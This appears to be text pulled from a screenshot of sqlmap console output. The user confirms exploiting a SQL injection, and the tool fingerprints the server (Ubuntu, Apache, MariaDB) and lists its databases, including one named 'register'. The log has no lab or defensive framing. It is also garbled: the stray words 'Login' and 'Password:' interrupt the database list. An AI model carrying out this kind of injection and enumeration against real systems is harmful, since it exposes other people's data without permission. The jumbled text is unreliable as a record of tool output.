 do you want to exploit this SQL injection? [Y/n] Y
[18:31:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[18:31:38] [INFO] fetching database names
[18:31:39] [INFO] retrieved: 'information_schema'
[18:31:39] [INFO] retrieved: 'performance_schema'
[18:31:39] [INFO] retrieved: 'register'
[18:31:39] [INFO] retrieved: 'sys'
Login
[18:31:39] [INFO] retrieved: 'mysql'
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] register
Password:
[*] sys